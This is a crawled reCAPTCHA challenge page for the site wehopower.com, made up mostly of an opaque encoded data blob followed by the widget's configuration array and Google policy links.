HZcKfFMKKF8OewpzCnMK7VcKQwrd5HytjY8KfEsOMw68BwqEcdcOkwrVYUHANwo1uQMK3w6oAwoDDkBw8agbCpsOkwo3CrsKhJ2/CuMK1wp09wrB4w4YFG8KlXWFDfsKeXcKuBcO4DBXCq3Igw43Dn0EMw41jwr49w7/CuEE5MsO7w4bDuFc0woHCgUPCjsKMTH3DgMO4OEZ5Il4OHsOQwrrDqnnCocO7w53DpEzDpsOtVx3CgwBVwrpYw7Fpw5zCg8KSwpxWLMKFXxzChzDCoQ/Clx/Dm0YDw7LDj8KEFCwUw6EhTcO3wqUpfMOxZWF5TcKsIsOaRMOpwo3Cg37Csk0xCMOsDRfCosKIwovDoG1GwoliF8OLBMONw6XChTxow4/Cpl5jw63CpMKew7/DpcOgwp/CqH7DpQBRw7PCuS/CucKeIxgew4/CssKWIHvCksKxw5gZERrDoHzDocKkwq3CiiIcwqzCqEHCicOuw4gMwoEXw6jCjBQBBcKHw4/DoXkFO8Otc8KzCT/Dh8KTUhnCp8Kmw4ALwq0lOzzCpMOvwqAsFMOnwoZ+OMOvbcOhGsOQDxAEw48Vwpdrw5vDqVnCqiHClsKfw4jDssKzBcOUwrLCnj/CisO1ecOeQUcMFD0/JcKRwp7ChDIsw5fCvXzCpifCnlRawpnDs8KCw4IzOksBwpPCnGHDqMOQA2gAwrAaTMKew7cTw7Z/w5rCiUDDjkJEw6YzwqVMw6bDj8ORwqfDksKBw6QvKMKMw7TCuC/[base64]/CgTjDt8Oyw43CkyA7wq1JwozDjxvCgCZ5wrTDu8Kbw5HDkFhdw7ZAE8KKb8ODwoRTZMKTK1w8w5XCmiHDn8KFwo0JG8KsJjkYwo41wqYjOTnDmANPw40lw6Ruw4zCvVHCiHBgw7nDrQY5Uy/DkG5VwqrCm2jDo23DpsO3WWYfw4HDnQHDjyHDqsKqw7nCvMKHw5JjwpVyHjzDsU0yw73CrsKPCcKXwqPCvMKbwr8SI8OMA8K5w6xkwpg9RSd0cUzDrsKbw6TDh1jDklTDthLCiXR4UEQpYgHCs8KAYWkOw5DCjcKuwpVQI8OVwoxWbSvCphkvw5bCnMKTw5/Do1BeORDCjWtkwrYDasOZwp7CkQ7DksO5w4c+wpEfw49ow5gAwprDsMOTwqbCp8KGD8K6w5Fpw6fCujxEX8OuAcKpw57DqsK8wqHDssKDfMOdw5bCgipCwpFKwrl9WBnDl0zDugo/JQkIwohZJcO9IMKkw45vCsOfasO6OQ8Lw7PDssKew7/ClRDDkRnDji1Uw6JXw4V5worCiXdKwqfCgkwpB8KAw6BIwq/CrMOGw6EPwoc4BcKCA0rDiEAJIMKYAiAnwpzCjcOKT8O0CVwBw7dwZsKzNsKywrNqwrrCgsKFSA00wrk7w6PCjDDCmsK+WMOsGR/Dg8ODwocUw4szw67CkkrDiEQww7YxMAbDszsIAMOqwp/Dk3Anw5fCvsOcGUICwq/CncOiw4HCvsOmfxpwwrclwobDrxYvS1HDtxPCvMKOworCjR5zDcKuGMKIwqjDlXDCqH7CrcKwLnouw59EKUHDq8OOfMOjw5zDt3LCo8O7w58+QgJ/[base64]/CqGE/BsKVdsOcw7zDhz7CnMOiIcOGBC/DiMK9OMKmwpEZTBAwU8KxAcOVw4PCv8KxwpNtZcKFdsOYw4R0w7nCg8K6PlXDjRA4wpVMP3Jww7nDiQ/Cs8OST2Y1wo0QEAvDoMOgw7nClcO+wqHCmcKgwrbDhSkNwo/CrH3CoMKuwo48XRXDvMOJw4TCgMKqwpNZwrHDhzkEaWTDqjvCp1IgSzrDgHwZwpHChwwVO8OLOnpXWsKbwoHDhMOuw7LDggUTQ8KlF8KUPcObw4EFMsKfRMKbwrnDjQDCh8ONwpYcwrvCuyY7InTCi8O3wq1jBXsDw6x5w5R6aMOKw4LCg2ZPw4wyYBzDlMKjw7NUw7/CgcKya8KabndqLz9+fsOYwq/CrsKwXTxKw6E7wo/DosKxw7Q9wq7Cqys4w6nDqhnCg0nDr8Kkw7kKwqLCpMOOwrEZw6XCgMOsw57DosOZe8OeAn3Dj2ouwqTCmsKewqppwr7DmMOFw4EmGB7Cv8Oyw5dVwp9BwpbDogFtwropw4/Dqh14wqJsbVnCiMK8wpgCH0tQwojCpMOaS1YMbMOZw40jw4hRdylbasKQwqoJJWB/QjQ6woteXMOEw5pww4I6w4HCjsObw6VLJ8OxRkbDgcKTw43DqcKDwoF1NsOPRMO3w6rCrQI/O8Kwwq3DssK9wqBfwofDvRAHdcKgZGc3OcO/w4wpMMOocsOCJHnDo0BrGcK2cgXDpsOxLSjCi8K2w4PDtsKyGsOQwqPDgWbCoMO0w7zCkTbDqkfDjcO4CsOEwpoMcSkJwoxJK0YDw4jCssOPw6nDucK+w4PDmsKiwqcMe8Ofw5jDlMOZw54AECvDgHZrLXs5wpwqw5hMw7LClnjDq00jPDbDgMOJfV/[base64]/woFCSsKSwpYyVU/CnsK8IGp/w4/Cp3RowrvDgnXDiU/DgwPCsTh/wpjDpcKDwrTCjcOcwqFwUMOue8OwecKeEX/[base64]/CrkVWEcKuw4RlEitcE8OJw6/Dn3LDkMO+wr7DssKVw6nDvsKvE8KTGgABXxbDu8Kfw4lWFsOrw5DDllPCt8KbwpjCrMK2wr3Cq8K7w5fDssO4wpcsw5Ewwq7CtMKPJErDnsOHdjhkw6MgOxQrw77Dj37CnGfDs8Ocw6xuXGjCmXFuw4vCuQHDscKJecOZI8KtUhbCvMKsWl/DvFYEacKyYsOGw6Abwp5NIylcwp96w5QCTMOpCcKCwol8SsOgw4TCpcKQFQpQw7h1w4bDhhZTw5nDmcKRFRDDoMKWw7E/IcKvGcKbwoPDo8O8K8OkaQ58wro3KsONUcK4w7LDtx5EwqA0Rj5Dwp/[base64]/[base64]/[base64]/UsKeMsOCGsKAwpMzwprDuGZTw7ECwqV5wpNqI0oXw4pIfyg/PMK5GcOheEEww7rDtsOQw5zDrQw/KsORUBjCvcOHHsK7fA7Cq8O+wqhPIcOTdMOzw6UCQcKNQcKZw5Btw6JFwrrCjsK7wqTCqGzCqcKEw51uP8KsPsKARMKcTGfChMOZQBBXSwoJw5d0wrvDm8OgwqYmw5rCtiYXwqnCj8OewrTDmcKDwqHCmMKoOcKnF8K4UX8VesOkH8KGJcKZw70vwo59YSEyecK/w5crL8Orw6HDu8OawqUDPDPCosOzFMOLwoDDsmPCgzcJwpQiwqFgwrJhOsOQQ8Kgw5ohREfDhybCvmrCt8OPeRxMYh8cw4XDr2xCCcKiwoRGwpoowovDjG/DgsOyacKqYsKXdMKFwoh+woA9czgeMkRTwqc6w4YFw4UFYj/[base64]/DgTLClhs8Rxpjw7LDq8OSSAXCs8Oyc3PCmsK9ZT/DtzDDg0nDiwjCk8KOw6EawrnCi0ZlLXjDt8OdIcKnwotdKWTCrcOkSRs7w5B5LAQ2PH8cw6/Co8Oaw5F1wqfCi8OjEsKYIMO7KHDDisKXLMKeEcOJw5Qjax/Dt8K+KsOyLMKwwolMMjdIwr7DslANJMOTwqDDj8Kzwppow6PCrh9IOBR7BMKdJMK6w4QfwoJxfsKrWldyw5nCr2jDqHXCr8Kww7TCjsKOwrcrw6FNP8OTw7/CkcKVeWbCvjVJw7TDjm5cwr8TasOpcsKeMxpdwr9OIcOvw6vDqMO8F8KkBcO4wpxjU2/CrMKyGsKbQMKGNlo8wqp9wqwUW8O5wp3DsMO7wqpmP8KQazUmw6oUw4zCulHDs8KHwoEKwpbDgsKoAMKfKcKvaShwwq5KLS/Dt8KUPUgLw5bCs8KJWsOZfBzCs1jCiBEtVcKDYMOlf8OgMsOzcsO1OMKMw5rDlRLCrHTDg8KQRW7DvV/[base64]/CiDLDk2fCl03Cm2N4wokKZ3YLXMK9woHDsnfDhx8Ww4jCpBjDq8Ove8OGwq52wpzDhcKmwrcdwr/CqcK8w4t8w51pwpPDpsOow4LCkyTDihTCmsOYRTTCiMOfGcOuwrPDo0XDqMKAw5J/WsKOw4gnJsOpdMKJwog7acKsw4rDksOXRijDrHnDsFkowosjVVs+MD3DsWPCkcOdKQZFw6Q8wpNVw7XDhcKcw70aHMOCw5p0wr0/wpXCtQjCoVXCmMKrw53Dk3/CmcOZw4vConDCgcOPEMOlOjrCmGnCqkXDmsKRLEYcw4jDrMOkw6NqbiF4w5bDu1XDlsKqQRrCn8KFw7XCmsK7w6jCm8KDwrtLwr7CvlTCiAPCrXXDm8KbGxnDp8KYAsOpbsO+Gldyw4fCjEjDhCspw6/Ck8O0wrVaNcOmCzNqRsKQw74wwp/CtsOWG8KFURZmw6XDm23DtHIUcCDDtMOswpV7w4NSw6DDnyrCjcOtOcO/wpwNHsOCL8Kmw5bDgGksGsOde0PCplLDuDE3YcK2w5bDqSUCXsKawr1keMOFXjjCpcKdIMKHF8O7UQDCgcOjGcOIHntKRDDDhcK0D8K8wpIzL2pmw5chBcK4w73DjcOFLsKlwopcaU3DghbCl31/A8KICMKCw6DDgCTDhMKKPMKaKGnCv8OBLR0SQBDCpyrDkMOMw4PDrjTDu0h5w4xYVDQFLHFGdsKFwq/DlTfCqhDDssKcw4M4woJXwr48f8OhQcOSw6QxAzhOR1jDlQkobMKOwqRlwp3ClcK7fMK/wo3CvsOlwq3CgsOmJsK6wqRIDMOEwoLCucOewqHDkcOmw6kaLsKcIMO0w7fClsK0w7VNw4/DmMOTeEkpIz4Fw6B9ZiEKwq0awqo5WSzCjMKew7ttwot8VzDCgMOVEw7ChDw1wrPCisO7RS/DoAEuwoTDk8Kcw6/DjcKkwqoKwqBzFlkPL8OYwq/[base64]/En3Cm8O5LRjCiTNncsKqw5vDjcKpDMKqFMOUCS3Dg8Oaw53DuD3DqWhFZcK/[base64]/[base64]/F256LMKLWHTCr8Kiw7zDh0wxw4XCi8OSYAMBw7Y8a8KXP8KxRDbDncK4wo0wM0/DmMKUKsKEwo0VwqnDti/CuhPDkAtww4U9wqnCicOCw40Pc2zDisOuwpjDsA10w77CucKeAsKawobDqzbDjcOrwrrCrcOmwpLDr8Okw6jDul/DssKsw7hqQBR3wpTCgcOKw4TDtwMWARPClCByTMKfM8OCw7TDp8K3wrF7w7VQEcO0ZDfDhDXDlwPCoMKnNMK1w6RtL8K8HMOIwpXCmcOfMsOvbcKpw7DCqWQ3DcK6axHCuUXDtXzDnEMkwo45A0/CoMK7wo/[base64]/[base64]/LyDDgWl6ZwEXYB5xO8KAw6IVLsO9w7xrw6rDssOeH8OUwqxpGhoaw4BjDRAJw6QELcKQIyI3w7/DscK3wrF2fMOsYsOYw7fCi8KBwo0kw7HClcK/O8Knw7zCvVvCni0VUMOAKETConbCiFwOGXHCnsKrw7VKw4IPVcKHVwPCnsKww5nDvsKzHnbDg8O/w54BwrJYSVtAGsK8ciJZw7PCu8OFRW8wHX8GM8KJTMKrBg/CpUEqW8KgEMOdQGM+w5rDj8KXQMOgw6B8ZFjDgGRzeVfDpsOMwr7DsyLCmAzDvkHCocO4Ixh1TMKuEjphwr8ywpHCnMO+H8KzOsO4JAx2wobCoGtME8ONw5zDmMKpAsKQwpTDq8OxRH0sDcO0P8OCwoPCk3XDv8KvXkvCrsOqFj/DmsO7FykjwrQYwocewrPDj13DicOEwow0aMOKSsOgLMKpasOLbsOiYcKDKcK6wpE0wq8WwooYw5pbXMKleEbCqcK+XCYhYwQvGcO+fMKpA8K2wp5EWE7Cm3PCtgHDpMOiw5xfShjDrsK8wr/CssOQwo3CqMOTw7tmQcKTJCACwrPDj8KzXAjCvgNaa8KmenjDtsKKwrhqGcK/w7xaw77DgcOROTEqwoLClcO6PVgZwozDiRjDpFTDrsORJMOxPTc/w7TDiQLDgh7Dhjxiw614Z8OUwp/CgTRTwqp7w5MNbsOdwqEFHA/DoTnDsMKYwp5fLMKXw6l1w6tow7pww7dawowww6rCu8KsIVvCv31/w7UWwr/DgFHDj3JBw7xKw79ow7A1wpnCvyk/NcKPWsO3w7jCmsOkw609wrTDtcOtwpXDn3gowr0Bw6HDqgDCi3/[base64]/Cp8OowosYw4TDp8OQaSjDlSB8PiLCoAp3w5UbFlHDoCvCj8KbSR3DvMKtwqQYCyB1CcOwCsKPw4/[base64]/DrMObC8KRdcKgTsOYXcOvJMKzwqjDvD7Ch2nDnC17CcKGw6rCpcOUwpzDv8KgXMOLwrHDqW0AGTjCth/DhzoSBMORw6vDpyHCsWAxF8Ozw7liwr1mVz3ChX0MZ8OHwqnChMOmwpBkdsKEBsKhw5BLwowjw6vDrsKHwpRHaFzCuMKqwrsfwp8AH8K8dMKyworDpVIVV8OaWsKOw6LDjcKCbz1gwpDDmhrDmXbCmB1CR299GkXDscOSA1cLwpvDsx7CtT3ClcOlwp/Dl8K1LgLCjgjDhx9NfyjCvkTCpTDCmsOELwzDpcKsw6zDkX5Vw6sHw6fCkxrCgMKpH8Oiw5TDosO6wojCnDBLwrnDjAJ2w4HCiMOewo3CmkZnwqbCrG3DvsKYLMKmwpfCm04dwr5weGTDhsKTwqAZwrF/WXZew7HDk0tmwoh7wpDDmTwpJ0hgw7UHwrTCj30Ow6xUw47DqlrDscKPD8OOw6nDucKjW8O0w4UhQsKEwrw+wqY0w57DmsKFLmEzwpHCtMOiwo8Jw4LDvAnDgMOMEX/DnRUxwpTCssK+w4pew6V0bMKzWzJOYXNDBsOYP8Kjwr0+TQ3Cl8KJcnXCgsKywpDDrcOnw5s6YsKeNcOVLsO5SGAaw4V2IC3Co8OPw55Ww6ALQw1HwrnDmhfDvMOYw6VUwqtuasOsPsK6wrIdw6sBw5nDsgvDosKyHSJAwo/DggbChXDCqlrDhxbDlkDCvsKnwoFdacKJfXNLYcKkVMKZAhhwCCDCpQPDhsOTw7rCsgBywpgzUlk2w45LwpV+wpDCmnnCoVZfw78HQnfDh8KZw6zCt8OHG35zYsKTOVkqwoBmcsKiUsOyYsKGwrV1w5zDtMKFw751w5pYacKjw4nCvHnDjhZDw7HCi8OAGcKSwqdIKX/ClDjDqMK+QcO4JsKVbBnCn1FkCsK7w63Dp8OhwpRDwqvCncKVJcOUHyljBsO+OCpzYU3Cv8K3w6IGwoLDpyrDh8KKV8Kqw78sV8Kzw63CocKeTC3DpR7CnsKaUcKTw7zCrEPDvw42A8KTMsKzwpfCtg7ChcKFw5rCu8OPwqggPhTCoMOXJDIsRcKxwpMowqVhwq/CvQtjwpAqw47CgzQ8DWceIyPCpcOKfcKofCImw5dTQsOkwqMlSMKxwpg3wrTDjXknH8KEC3QsNsOEMHHCimnCqsOXaA7Dkj4Aw6xjej9Cw4/DlgvDr1l+ORM2w5/Dvmh2wo1dw5Jgw65ofsKgw4nDiCfDkMO2wo7CssOMw6BWM8OfwpcDw5YVwqwtUMObJcOzw4LDnMKFw7XDmj/CmcOaw5nCo8KSw6NadEorwqrCnWjDjcKcYFQmacOVbyxRw4bDpMO3w4XDjhUKwpx8w75Fwp3Du8K8GGYXw7DDs8OjR8Obw4VqNg7CgMKyEhEZwrFeZsOgw6DDjQHChmPCo8OqJ13DhsO5w6HDlcOWSFbDjMOIwptddmHCmMK/wo9gwr/CgEx1H3fCgjfCnMKPKB3CmcKfBWdWBMOlBcKnLcOswrEmw5fDgRNSJ8KTG8OtD8KcPcK9WyDCsUXCi2PDpMKjAsO/[base64]/EivCp8Kow7VvwoYRfMKdS8KtwpFTwqodw4t9w7fCkA7CrsO5QWrDpzZXw6bDv8Ogw51vTBbDjcKbw4NYwpVrXBPCr2p+w7rDjS8Gwos9wpvDoz/DoMO3eRcPw6hnwp4RGMOSw4oGw4fDq8K/AA0SYkQDGR4OFDrDncOpODtKw7XDk8Ozw6rDqMOxw7BPwrrCg8Ozw47DgsOvAE4sw6Z1KMOQw5XDslXDlMKnw5xlw5k6HcONC8OFWnXDpsKZwr/DrWs1SQplw4ByeMKpw7rCgcOCSzRcwpN/f8OHN1nCvMK/wopoJMODXnTDiMKOK8KSMVsJX8KUNQMHDysZwpDDr8KPN8ORw414YB3DvznCt8K4SjMVwoM9J8OlKxXCtMKjZx9nw6bChcKGZGNrKsKTwr5FNRVSOcK9IH7CmlDDtix0Bk3DsGN/[base64]/Dn8O2QsKqeMOpFmwEwrRNHVAAwpcNwrPCg8KmwoNzSALDs8ODw4jCi03Di8K2woZtecKjwoN+McKfbxXChRtnwrJ6UFnDogvCvz/CncOCGsKEDXrDgsOgwqnDkVJBw6PCksOEw4XClcO3RsKlLFlLN8KEw6h7Nw/[base64]/[base64]/CkiZedXTDj8OCw5zCvMOKw7vCscOWwoTDihXCg1czwqAew4XCt8KQwrnDpMOwwqzClhPDpcOmFkwjTRdGw4DDlRzDosKVI8OSKsOlw7jCkMOJGMKGw7/[base64]/DgMOXwr7CgsKLOmjDhcO4wqzDjBE/w6xfw5MJw5hNIU5Jw6PDq8KPVmZOw6lRaR4DPMK1RMOewoUwe0PDjcOjRnrCkCIaLsO7ZkTCjMOnJsKTWCIgYhDDqsOpa3obwqrCkQvClsO/[base64]/DjRnDlsOxwrpfwrbDg3zDsMObSMK4PyAJG8KQQMKrLhzDgWTDq11VZsKBw4zDp8KOwozDgRTDuMOnw5jDhUjCsSFgw7A1wqIuwqBrw6jDjsKmw4bCiMOawpI7YDIgMnbChcOgwqktesKWVGhWwqFmw5zCp8Kpw5M5w7NYw6rCrcO/w7DCqcOpw6cdennDhkDCmzcWw7RYw4diw77DlxgCwrMGasKUfMOEwrzCnSF/[base64]/CmxfDqXwAT8Kow6Rkw4nDrTfCi8Kbw7jDo8OXc8Kdw6hzwrvDjMKXwp5Iw47DtcKdMsO2wpMwYMOicAskw7bCgsKFwo9pFl3DihrCsGg6ajwTwpDCmMK/wqTCtsO2CMK/w4vDtRMjcsK5w6p9w5nCg8OpFhHCm8OUw7jCoyFZw6LDm3svwqQBBsO6w64FG8KbVsKLIMOSP8OWw6DCljvCicOuD2Y2IwPDqMOGVMOSCFlqHi4iwpAPwphFdsKew4ksdEhme8O/acOuw5/DnHvCuMOjwrPCmz/DmwbCucK0LMOgw59VZMKfAsKWSxLClsOsw4XDuj5QwrPDkcOabwbDqMOlwpDChwLChsKaRUAaw7ZqfcO9wo48w5DDnDjDvTMGf8OAwoUnY8KbYE7CqAZDw7bClMOQIsKSwqbCnVXDpcOSFTrChizDnMO4DMOlasOmwrPDgcK0IMOrwqHCosKhw5/DnzbDiMOsE2N6YHHCqWpXwqBawrkSw4nCk3tWNMK2fMO2PcOKwosoH8OGwrvCusKafjzCvsKUw6oBdsKCJ2cewoVmJcKHaysdVnkgw6AnGSpKVMO6Q8OAYcOEwqDCocOcw7lgw4oXdMO0wq1nF0kcwpvCi3ggHcOrUEUJwqDDl8Kvw6Uhw7jCvcKpWsOYw4/DvTTCp8K/NcOBw53Cm0zCqyPCqsOpwooHwqDDpHzCjcOSfMOiOk3Di8O7KcKpMMOGw70yw7Bhw5FZPTnCpWTDmQrCkMKpJ3lHMCnCnmEiwpsKQCLDvMKeXg1HacKfw65rw4XCnk/[base64]/DvcKgFsKKwrHCuDEIwpLDgcOoUXZxwrwQCsKgw6ELwo3DsSDDj2fDoXzDqCwEw7V4CQbCr3DDo8K0w5hEbyrCncKDdT8KwpnChsKqw5nDlEtHdcKhw7BKw7MdIsKVE8ObW8Kuwps0K8KRAMKMEMOjwr7CusOMZg0KKSZjMxZKwrpnwqnDv8KhZMOaFAXDrcK/WmwGcMOOAsOcw7/CqcOEaQJ6w4TCsRLDjjfCosO7wqbCqRVcw44aKzjCg1nDh8KQw7tqLyt7Pz3DmH/CgQPChsKYdMKzwoPCvCUJwrbCssKvc8K/BMOyw5BgFcOEHn0nKcOdwpgfBCF6J8Ogw51NHz9Iw7/DvkYZw4bDl8KjF8OObkfDu3gmamHDlBZvcMOpXsKYCcOgw63DhMKSLDsHYMK0chfCl8KbwrpBaE48bMKuERVewq/CicKZbsKuBMKRw5HCm8OVEsKsYsK0w6bCgsO/wp8Pw5PClm0yQSFOTcKSdcKSU3fDvcOMw51dPBgTw6XCisK5ZsKTL3XCqcOuY2FSwpoCTcOeEMKQwocfw6kaKMOPw49SwoAhwovDtcOGAh8qLMOyTzfCjTvCqcONwpMEwp8QwpR1w7LCq8OQwpvCvmbDrxfDn8OXdcKdNDxUa0XDvT/DmcK5E1gUTGxYLEbCrGhuZk9Rw7zCq8KiMcKWDwsNw7rDuV3DnE7ChcOEw63CnTABdcK6wqkXRcOMZAzCnGPCjsKqwo5GwpvDq1zCtcKpaG0Pw5jDocOmScOjMcOMwr7DqWzCmW4LUWLChcODwqPDpMOsPnnDkcKhwrvCkUR4aXXCs8OtNcK9JE/Dj8OSBcOpGl/DhMOPIcKAZ13CnsK6bMKAw4whwq5QwqTDuMOEIcKWw6k/w5pweFPCjMOdbsKewqDClcOWwpl4w47CgcO4c0MXwoHDgcO9woFTw4zDqcKCw5kTwqDDqGLDsFdOLT93wo8Fwr3CtSrCmTbCsE5MZ2U+ZMOiNMKiwrPCrB/CtBfDhMOIWF4+W8KuQzMRwpASRUACwqonwqjCtMKBwq/DlcO4SA5yw5LDk8ONw61AUMKsYivCmcOlw7gHwostbCPDmcOkDxtaNinDtDTChy48w58lwo8WI8Oawpl+f8Oow7IBcMOTw5kVIAglDwhwwq7CoAsdXSvCi3IgXMKISg0aImB1VxYqY8OtwoXCocKYw6cvw50+VsOlIMO8wpQCwqTDu8K5ICF0PyLDj8Onw7lMYcO/w6zDm1EKw57CpC/[base64]/[base64]/TsOpKcK1wpl+F03Cpk16w6h1woTCrBdIwo/[base64]/[base64]/[base64]/G8OGQ8Oww583w5bDjUpKYTdECsOjSF/CsMOGdWRSw4DCn8KAwpRyfB/[base64]/CpsOKw4PCv35lOcKCdMO0aXbCuVbDjcOWw79pWcKgw691UMKDw7xiwqQAOsKmBnrDoUDCsMKhNg8Xw4wVPC/[base64]/CvV7Ds8KQJMKYSsO2eMK0w7tpwpJIUGTDkMOfPMOcJysQa8KnOsKNw4zCqsOywpljW37CiMOHw64yVMKQw6LCql7Dt2BTwp8Dw6o5wpDCr1hvw6rDkkXCgsOgXWhRb0xRwrzDtlgIwoleHhJoAyFNwr9cw6bCrxjDpgvCjUl/w4UZwpQnw4B+bcKDM37DpkfCiMKywrFvOnNywr3ChDU0fcOGLMKjOsObPFt9LsOrfTdOwr0xwp5IVMKYw6bCjMKcQcKjw4HDu2dWOnrCt03DlMOwRF7DpMOLeAtJAcOxwokCJ1zDlHHDoTjDlcKjDXjCiMO+wp8/EDEFDFTDmSLCisK7IDlQw6p8HCvDv8Kfw4NYw7MQccKdw4kkwqvCgcKsw6pIMxpWBBHDlMKLTQnDjsKCw7jCoMKXw7w2DsOzLl9yfkbDjcO4wpNTEHzCosKcwqddQDM6wpZ0NmfDuAHChmIzw6DDmEDCkMKTFsKaw7wvw6ESQzQFSHZgw6fDhk5Ewr7DpF/CiCtOHGvCoMOtYR3CosOoQsO1w4M2wq/CpERCwrYNw7dhw5/CpsKDTH3DjcKLw6HDnTnDsMKHw4/CisKFZcKJw6TDqmsfDMOmw65tIEIHwqLDvxvCo3QeJFnCmw7Cv0tQKcOaAQVswr0vwq4NwojCgQHDty3ClsOMf3lkbcK1ezbDq28jIEk8wq/CtMOuDzlZUMOjY8Onw4cxw47DnsOAw6ZiGTJGA39CGcOoYcK9H8OrAAfDjXDDlW7Cr3F7Khc/wpBQFHDDqmgYLsOSw7QuRsK8w6JwwplSwoDCqsKjwrTDpBDDqXfDrARXwrQvw6bDjcOCwojCtCUcw77DgmjCl8Obw7Unw6bDpm7DrjFiS0A8YyHDksKjwptDwofDp1HDjcOkwpNHw5bDjMKAZsKqF8OVSiPDlDF/[base64]/w4PCnMK1wpnDmsKAVcOkw4PCmMOITl7Dm8KCw6/[base64]/DosKRLGJPQMKCX8OIw4QHw6nDu8O4fsO/RMKALTbDm8KLwpcJX8K/JmdTNcOcwrpzwpUUKsOGAcOPw5ttwr5IwofDmcOKcXXDh8OowpNMDD7CmsKhBMOedAzCjBLClcKkXy8mX8KtJsOGXxYUf8KIB8OQZcOrIcOeUVUCFnRyT8OXJVsKZHzCoEB3wpwBTz5ARMKuWGPCoXd4w7BpwqVyd3pMw5/Cn8KpPld2wpZZw6Nvw43DvzLDo1DDlcKZeAbCgl3CpsOUGsKPw4Agb8KtPz3Dm8K7w5/[base64]/DmMKfwq/CnSTCtcOVGWHDmDHCtjXDjgXCqsKdNMOaBcKRw7nCtMKUPBPDscOmwqMzamHDlsOheMKLdMOVX8OyRnbCoTDCqRnDuScIDEQbZ0ABw7AHwoPCtgbDn8K0VW0tI3/DmMK3w403w5lYfw/[base64]/w5wCwojCvRDDqsOGX8KbKFkwNlzCvcO3w4fDlcKvwoDDqBrDgXI1wrU8RcKkwqTDt2nDtcKzXsOaQQLDvcKBTGNiw6PDl8O0TRDCnz8cw7DDomkIPm1BGF05w6BtZjhdw5TCnhRiXk/Dp1bCgcOQwqVcw7TDocOPO8OSwoJWwo3ClxdIwq/DhUPCiy1Qw4BAw7sResKATsO/QsKOwol4w7rCnnRCw6vDkU9Fw5kpw7BrecKNw4YmY8OcBcK+w4JaJMK0fE/DtAfDkcK3w7grX8O1wp7DiiPDsMK1K8KjC8Kdwq94C2Zyw6R1wrzChsK9wodbw6l0E2oCKwnCo8KUd8KPw4vCqMKww7N1woUPAMKvPCLCusKNw4DCtsOwwp8bKMK/XjnCicKZwq/[base64]/ChkHDkcO8NMKCWMOUwoLDk2fDj8KMZsO5w7TDlQd9w6V5VMOEwrTDsUQ/wpwawrrCpmzDtmYow4vCl0/DvVkJNsKMNwvCu195PcKbP24nIMKiDcKeGRHCjl/DgsOGREJrw6xbwqASKMK9w63DtcK6SGTCrcOsw4oGwrUFwrh4czjCgMOVwoZEwpzDhyTCuT3CkcOsLcKbEn5Ed29bw7LDmE85w63DqsOXwpzDtR8WGhLCnMKkA8KYwpgdUCAEEMKYEsKcKB9NaijDs8OzY35+wqxIw6w8X8KGwo/DvMOHHcKrw4wcT8KZwrnChUnCqwhYO1N0NsOzw64MwoJ2YXATw73Do1DCpsO4NcOjSj3ClMKjw7krw6EqVcOQB2PDjVTCksODwoxTW8KCVnkPw73CmMOUw4ZkwqvDh8O7UcOHGQRIwolsOVNgwpBrwrHCtQTDiXHCk8K3wo/Dh8K3aB/Dk8KaYkFLw63CnDlJwoxnQGliw4/DmcKNw4TDj8K7WMKOwqPDmsObfMO6DsO1OcOMw6k7acK8GsKpI8OITG/CqX7CrGjCnsOUYALDosKkJnPDrcOgBcOSQsKbB8OKwoPDgzXCucOvwogTIcK7dcOeKn0Me8OWwoXClsKnw6MFwr7CqjLCpsOBYwzDh8KHJG1IwrXDr8K+wogiw4vCkmHCisO8w5tmwqLDrsO/H8K1wowMWkhWE3/Dh8O2PsKQwp3Do37DvcKuwonChcKVwo7CmjUAKBHCkijCgC4OOlJSw7MIVsKbH0haw4LChBjDpErCoMKIB8Kow6MxX8OGwq/Cmk3DjREtwq/CjcKuY0MgwqjCiXpHdMKqIyvDisOlFcKTwoMHwrpXwqEZw5rCtR7DmMKcwrMtw6rCucKsw5IOdS3CgXzCo8OCw7xQw7fCp3zCpsOVwpXCiy1aXMOPwq95w6pLw41reETCpXtvLAbCtMOAwoXCqWZdwoYJw5QzwpjCj8O4dsK3P3PDgMOUw4/DkMOpecKDVhzDkSBoPsKLFHVBwp3Dr3LDuMO/wrJQC0wOw5VWw6fCtsOkw6PDgsO0w6V0EMOOwpUZwpLDlMOQAcKVwqQBU03CihHCvMO/wrHDrzMuwr1pVsKUwqTDisKyB8Odw4Jtw63Cg18tOxoOAXA6MkPCo8OzwrNbC1HDv8OKEh/Ckm9uwo3DicKBwpzDqcOqQ1hefRRoEw4QTHTDlsObcQIpw5bDhC3DjsK5D1RwwokCwrNxworCisKRw5laP1FQAcKEUSsww5tbXcKHBjfCnsOtw71gwo7DucOzScKxwqjCj2LConpHwq7DgMOOw6PDjA/DiMKswqHCsMKAEcKYacOoXMOawrLCjcO0Q8KIw7LDm8OfwpQnTwfDpGTDm3duw5BiF8OLwqYkKMOpw6oZV8KXAcOEwq4Hw6FWZwjCksKycjXDsiPCuB/[base64]/Dmhgxw6HCpDM6Zz3Dg8Kgw5fCrsO/wpo2woPDhw9/w5/Cv8OkOMKdwo5XwrDDnSPDu8OqHThJMsOPwoIKalcCw6ggOUoCNsOBH8O3w73Dh8OzLDw/PXMZf8KPw5liwqs5EWrClVMIw4PDsDMSw4ZIwrXCu38aYGDCgcOfw51hHMO3woPDs33Di8Omw6vDlMO9RMOjw5LCpkJ2wpJLRsO3w4bDv8OQTCQMwpTDkUPCs8KuHR/CjMOIwo/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.wehopower.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sOs3gLPrvC3Zjl28Zh5LfAnz5hHcZRBsavcF9WZnsU0\\u003d\x22,0,0,null,1,1768914982380,0,0,[210,146],null,[200,165,165],\x22RC-6HAtyskGZBimKg\x22,null,null,null,null,null,\x220dAFcWeA4Kwxy9Q1ViUgDCzVfu6Ps6_s1TxO1oqC54qymCShtwAGHdghxqr0rZefpudCL8nxNtdpVg08R_IUsoOAi_ab_HuzgbhA\x22,1768997782437]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
